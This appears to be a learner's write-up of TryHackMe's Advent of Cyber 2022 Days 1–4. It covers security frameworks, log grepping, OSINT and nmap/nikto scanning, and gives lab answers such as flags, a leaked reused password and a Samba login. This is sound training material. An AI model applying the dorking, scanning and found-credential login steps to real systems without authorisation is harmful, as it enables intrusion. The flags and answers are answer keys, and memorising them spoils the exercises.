Advent Calendar 2022
[Day 1] Frameworks Someone’s coming to town!
#frameworks #mitre #iso #killchain #nist
- Organisations such as Santa’s Best Festival Company must adjust and improve their cybersecurity efforts to prevent data breaches.
-
Security frameworks come into play to guide in setting up security programs and improve the security posture of the organisation.
- Security frameworks are documented processes that define policies and procedures organisations should follow to establish and manage security controls.
- They are blueprints for identifying and managing the risks they may face and the weaknesses in place that may lead to an attack.
- Frameworks help organisations remove the guesswork of securing their data and infrastructure by establishing processes and structures in a strategic plan. This will also help them achieve commercial and government regulatory requirements.
NIST Cybersecurity Framework
- The Cybersecurity Framework (CSF) was developed by the National Institute of Standards and Technology (NIST), and it provides detailed guidance for organisations to manage and reduce cybersecurity risk.
- The framework focuses on five essential functions:
**Identify**->**Protect**->**Detect**->**Respond**->**Recover.** - With these functions, the framework allows organisations to prioritise their cybersecurity investments and engage in continuous improvement towards a target cybersecurity profile.
## ISO 27000 Series
- The International Organization of Standardization (ISO) develops a series of frameworks for different industries and sectors.
- The ISO 27001 and 27002 standards are commonly known for cybersecurity and outline the requirements and procedures for creating, implementing and managing an information security management system (ISMS).
- These standards can be used to assess an institution’s ability to meet set information security requirements through the application of risk management.
MITRE ATT&CK Framework
- Identifying adversary plans of attack can be challenging to embark on blindly.
- They can be understood through the behaviours, methods, tools and strategies established for an attack, commonly known as Tactics, Techniques and Procedures (TTPs).
- The MITRE ATT&CK framework is a knowledge base of TTPs, carefully curated and detailed to ensure security teams can identify attack patterns.
-
The framework’s structure is similar to a periodic table, mapping techniques against phases of the attack chain and referencing system platforms exploited.
- This framework highlights the detailed approach it provides when looking at an attack.
- It brings together environment-specific cybersecurity information to provide cyber threat intelligence insights that help teams develop effective security programs for their organisations.
Cyber Kill Chain
- A key concept of this framework was adopted from the military with the terminology kill chain, which describes the structure of an attack and consists of target identification, decision and order to attack the target, and finally, target destruction.
- Developed by Lockheed Martin, the cyber kill chain describes the stages commonly followed by cyber attacks and security defenders can use the framework as part of intelligence-driven defence.

Unified Kill Chain
- The Unified Kill Chain can be described as the unification of the MITRE ATT&CK and Cyber Kill Chain frameworks.
- Published by Paul Pols in 2017 (and reviewed in 2022), the UKC provides a model to defend against cyber attacks from the adversary’s perspective.
-
The UKC offers security teams a blueprint for analysing and comparing threat intelligence concerning the adversarial mode of working.
- The Unified Kill Chain describes 18 phases of attack based on Tactics, Techniques and Procedures (TTPs).
- The individual phases can be combined to form overarching goals, such as gaining an initial foothold in a targeted network, navigating through the network to expand access and performing actions on critical assets.
CYCLE 1: In
- The main focus of this series of phases is for an attacker to gain access to a system or networked environment.
- Typically, cyber-attacks are initiated by an external attacker. The critical steps they would follow are:
- Reconnaissance: The attacker performs research on the target using publicly available information.
- Weaponisation: Setting up the needed infrastructure to host the command and control centre (C2) is crucial in executing attacks.
- Delivery: Payloads are malicious instruments delivered to the target through numerous means, such as email phishing and supply chain attacks.
- Social Engineering: The attacker will trick their target into performing untrusted and unsafe action against the payload they just delivered, often making their message appear to come from a trusted in-house source.
- Exploitation: If the attacker finds an existing vulnerability, a software or hardware weakness, in the network assets, they may use this to trigger their payload.
- Persistence: The attacker will leave behind a fallback presence on the network or asset to make sure they have a point of access to their target.
- Defence Evasion: The attacker must remain anonymous throughout their exploits by disabling and avoiding any security defence mechanisms enabled, including deleting evidence of their presence.
- Command & Control: Remember the infrastructure that the attacker prepared? A communication channel between the compromised system and the attacker’s infrastructure is established across the internet.
Clues:
- Research is part of my ask, finding clues in public sources.
- Simple documents I turn into malware.
- A pizza, parcel or payload all have me as an action in common.
- A con is the name of my game, tricking you into believing a false identity.
- Weaknesses are my go-to resources; through them, I make my presence felt.
- I am set up to let you back into the network after you leave.
- Deletion of evidence is part of my process.
- Communication with the compromised goes through me.
- This phase may be considered a loop as the attacker may be forced to change tactics or modify techniques if one fails to provide an entrance into the network.
CYCLE 2: Through
-
Under this phase, attackers will be interested in gaining more access and privileges to assets within the network.
-
The attacker may repeat this phase until the desired access is obtained.
- Pivoting: Remember the system that the attacker may use for persistence? This system will become the attack launchpad for other systems in the network.
- Discovery: The attacker will seek to gather as much information about the compromised system, such as available users and data. Alternatively, they may remotely discover vulnerabilities and assets within the network. This opens the way for the next phase.
- Privilege Escalation: Restricted access prevents the attacker from executing their mission. Therefore, they will seek higher privileges on the compromised systems by exploiting identified vulnerabilities or misconfigurations.
- Execution: With elevated privileges, malicious code may be downloaded and executed to extract sensitive information or cause further havoc on the system.
- Credential Access: Part of the extracted sensitive information would include login credentials stored in the hard disk or memory. This provides the attacker with more firepower for their attacks.
- Lateral Movement: Using the extracted credentials, the attacker may move around different systems or data storages within the network, for example, within a single department.
Clues:
- I am an anchor that lets you go on an adventure and explore.
- With me, you can locate new information to expand the attack.
- Once a pawn, I became a King.
- My payloads are triggered to infect all they come in contact with.
- Passwords I collect are the keys to the mainframe.
- Side to side, machine to machine, we hop.
- NOTE: A key element that one may think is missing is Access. This is not formally covered as a phase of the UKC, as it overlaps with other phases across the different levels, leading to the adversary achieving their goals for an attack.
CYCLE 3: Out
- The Confidentiality, Integrity and Availability (CIA) of assets or services are compromised during this phase.
- Money, fame or sabotage will drive attackers to undertake their reasons for executing their attacks, cause as much damage as possible and disappear without being detected.
- Collection: After finding the jackpot of data and information, the attacker will seek to aggregate all they need. By doing so, the assets’ confidentiality would be compromised entirely, especially when dealing with trade secrets and financial or personally identifiable information (PII) that is to be secured.
- Exfiltration: The attacker must get his loot out of the network. Various techniques may be used to ensure they have achieved their objectives without triggering suspicion.
- Impact: When compromising the availability or integrity of an asset or information, the attacker will use all the acquired privileges to manipulate, interrupt and sabotage. Imagine the reputation, financial and social damage an organisation would have to recover from.
- Objectives: Attackers may have other goals to achieve that may affect the social or technical landscape that their targets operate within. Defining and understanding these objectives tends to help security teams familiarise themselves with adversarial attack tools and conduct risk assessments to defend their assets.
Clues:
- In your vault, I am in.
- Like a dragon, I gather all valuable loot.
- I export gathered treasures.
- With me, your reputation goes tumbling down.
- Goals set, goals attained. I win!
Questions
- Who is the adversary that attacked Santa’s network this year?

A: The Bandit Yeti!
- What’s the flag that they left behind?
A: THM{IT’S A Y3T1 CHR1$TMA$}

[Day 2] Log Analysis Santa’s Naughty & Nice Log
#logfiles

- Log files are files that contain historical records of events and other data from an application. Some common examples of events that you may find in a log file:
- Login attempts or failures
- Traffic on a network
- Things (website URLs, files, etc.) that have been accessed
- Password changes
- Application errors (used in debugging)
-
Scenario:

- Log files come in all shapes and sizes. However, a useful log will contain at least some of the following attributes:
- A timestamp of the event (I.e. Date & Time)
- The name of the service that is generating the logfile (I.e. SSH is a remote device management protocol that allows a user to login into a system remotely)
- The actual event the service logs (i.e., in the event of a failed authentication, what credentials were tried, and by whom? (IP address)).

-
On Windows:
-
On this flavour of Linux, operating system log files (and often software-specific such as apache2) are located within the
/var/logdirectory. We can use thelsin the/var/logdirectory to list all the log files located on the system:

- Important log files:
#grep
- Common options for
grep:
Questions
- Use the
lscommand to list the files present in the current directory. How many log files are present?

A: 2
- Elf McSkidy managed to capture the logs generated by the web server. What is the name of this log file?
A: webserver.log
- On what day was Santa’s naughty and nice list stolen?
- Did a grep search on ‘stole’
- Everything happened on the 18th of November which was a Friday
A: Friday
- What is the IP address of the attacker?
- It is the one the records start with
A: 10.10.249.191
- What is the name of the important list that the attacker stole from Santa?
- Did another grep but this time using pattern “santa”:

A: santaslist.txt
- Look through the log files for the flag. The format of the flag is: THM{}4
- First tried a grep on the /var/log files but that din not yield anything useful
- THen tried it on the current directory and found a match
 A: THM{STOLENSANTASLIST}
[Day 3]
OSINTNothing escapes detective McRed
#osint
What is OSINT
- OSINT is gathering and analysing publicly available data for intelligence purposes, which includes information collected from the internet, mass media, specialist journals and research, photos, and geospatial information.
- The information can be accessed via the open internet (indexed by search engines), closed forums (not indexed by search engines) and even the deep and dark web.
OSINT Techniques
Google Dorks
#googledorking
- Google Dorking involves using specialist search terms and advanced search operators to find results that are not usually displayed using regular search terms.
- You can use them to search specific file types, cached versions of a particular site, websites containing specific text etc.
-
Bad actors widely use it to locate website configuration files and loopholes left due to bad coding practices. Some of the widely used Google dorks are mentioned below:
inurl: Searches for a specified text in all indexed URLs. For example,inurl:hackingwill fetch all URLs containing the word “hacking”.filetype: Searches for specified file extensions. For example,filetype:pdf "hacking"will bring all pdf files containing the word “hacking”.site: Searches all the indexed URLs for the specified domain. For example,site:tryhackme.comwill bring all the indexed URLs fromtryhackme.com.cache: Get the latest cached version by the Google search engine. For example,cache:tryhackme.com.
WHOIS Lookup
#whois
- WHOIS database stores public domain information such as registrant (domain owner), administrative, billing and technical contacts in a centralised database.
- The database is publicly available for people to search against any domain and enables acquiring Personal Identifiable Information (PII) against a company, like an email address, mobile number etc., of technical contact.
- Bad actors can, later on, use the information for profiling, spear phishing campaigns (targeting selected individuals) etc.
- Nowadays, registrars offer Domain Privacy options that allow users to keep their WHOIS information private from the general public and only accessible to certain entities like designated registrars.
Robots.txt
#robots
- The robots.txt is a publicly accessible file created by the website administrator and intended for search engines to allow or disallow indexing of the website’s URLs.
- All websites have their robots.txt file directly accessible through the domain’s main URL.
- It is a kind of communication mechanism between websites and search engine crawlers. Since the file is publicly accessible, it doesn’t mean anyone can edit or modify it.
- You can access robots.txt by simply appending robots.txt at the end of the website URL.
- For example, in the case of Google, we can access the robots.txt file by clicking this URL.
Breached Database Search
- Major social media and tech giants have suffered data breaches in the past.
- As a result, the leaked data is publicly available and, most of the time contains PII like usernames, email addresses, mobile numbers and even passwords.
- Users may use the same password across all the websites; that enables bad actors to re-use the same password against a user on a different platform for a complete account takeover. Many web services offer to check if your email address or phone number is in a leaked database; HaveIBeenPwned is one of the free services.
Searching GitHub Repos
#github
- GitHub is a renowned platform that allows developers to host their code through version control.
- A developer can create multiple repositories and set the privacy setting as well.
- A common flaw by developers is that the privacy of the repository is set as public, which means anyone can access it.
- These repositories contain complete source code and, most of the time, include passwords, access tokens, etc.
Questions
What is the name of the Registrar for the domain santagift.shop?
- Searched on WHOIS the domain given and under the Registrar info the name can be found

A: NAMECHEAP INC

Find the website’s source code (repository) on github.com and open the file containing sensitive credentials. Can you find the flag?
-
Searched the domain on github and found this repo:
-
The README file contains some useful info about credentials:

-
Inded, the
config.phpcontains the flag:

A: {THM_OSINT_WORKS}
What is the name of the file containing passwords?
A: config.php
What is the name of the QA server associated with the website?
- A simple search for
qain theconfig.phpfile gets us the name of the domain in which the server is hosted:

A: qa.santagift.shop
What is the DB_PASSWORD that is being reused between the QA and PROD environments?
- The password can be found a bit lower:

A: S@nta2022
[Day 4] Scanning Scanning through the snow
#scanning
- Scanning is a set of procedures for identifying live hosts, ports, and services, discovering the operating system of the target system, and identifying vulnerabilities and threats in the network.
- These scans are typically automated and give an insight into what could be exploited.
- Scanning reveals parts of the attack surface for attackers and allows launching targeted attacks to exploit the system.
- Scanning types:
- Passive Scanning: This method involves scanning a network without directly interacting with the target device (server, computer etc.).
- Passive scanning is usually carried out through packet capture and analysis tools like Wireshark; however, this technique only provides basic asset information like OS version, network protocol etc., against the target.
- Active Scanning: Active scanning is a scanning method whereby you scan individual endpoints in an IT network to retrieve more detailed information.
- The active scan involves sending packets or queries directly to specific assets rather than passively collecting that data by “catching” it in transit on the network’s traffic.
- Active scanning is an immediate deep scan performed on targets to get detailed information. These targets can be a single endpoint or a network of endpoints.
Scanning Techniques
- Passive Scanning: This method involves scanning a network without directly interacting with the target device (server, computer etc.).
Network Scanning
- Network scanning helps to discover and map a complete network, including any live computer or hosts, open ports, IP addresses, and services running on any live host and operating system.
- Once the network is mapped, an attacker executes exploits as per the target system and services discovered.
- For example, a computer in a network with an outdated Apache version enables an attacker to launch an exploit against a vulnerable Apache server.
Port Scanning
#ports #port
- Port scanning is a conventional method to examine open ports in a network capable of receiving and sending data.
- First, an attacker maps a complete network with installed devices/ hosts like firewalls, routers, servers etc., then scans open ports on each live host.
- Port number varies between 0 to 65,536 based on the type of service running on the host.
- Port scanning results fall into the following three categories:
- Closed Ports: The host is not listening to the specific port.
- Open Ports: The host actively accepts a connection on the specific port.
- Filtered Ports: This indicates that the port is open; however, the host is not accepting connections or accepting connections as per certain criteria like specific source IP address.
Vulnerability Scanning
- The vulnerability scanning proactively identifies the network’s vulnerabilities in an automated way that helps determine whether the system may be threatened or exploited.
- Free and paid tools are available that help to identify loopholes in a target system through a pre-build database of vulnerabilities.
Scanning Tools
Network Mapper (Nmap)
#nmap
-
Nmap is a popular tool used to carry out port scanning, discover network protocols, identify running services, and detect operating systems on live hosts.
-
A quick summary of important Nmap options:
- TCP SYN Scan: Get the list of live hosts and associated ports on the hosts without completing the TCP three-way handshake and making the scan a little stealthier.
- Usage:
nmap -sS 10.10.100.138.
- Usage:
- Ping Scan: Allows scanning the live hosts in the network without going deeper and checking for ports services etc.
- Usage:
nmap -sn 10.10.100.138.
- Usage:
- Operating System Scan: Allows scanning of the type of OS running on a live host.
- Usage:
nmap -O 10.10.100.138.
- Usage:
- Detecting Services: Get a list of running services on a live host.
- Usage:
nmap -sV 10.10.100.138
- Usage:
- TCP SYN Scan: Get the list of live hosts and associated ports on the hosts without completing the TCP three-way handshake and making the scan a little stealthier.
Nikto
#nikto
- Nikto is open-source software that allows scanning websites for vulnerabilities.
- It enables looking for subdomains, outdated servers, debug messages etc., on a website.
- You can access it on the AttackBox by typing
nikto -host 10.10.100.138.
Questions
What is the name of the HTTP server running on the remote host?
- Did an NMAP scan with the option
-sVto get the services:

A: Apache
What is the name of the service running on port 22 on the QA server?
- We can depict this information from the search we did above
A: ssh
What flag can you find after successfully accessing the Samba service?
- Typed in the address bar the location of the smb servers
smb://10.10.100.138/

- Log in in the admins server using the credentials
ubuntu:S@nta2022

- We get two files:
flag.txtanduserlist.txt:
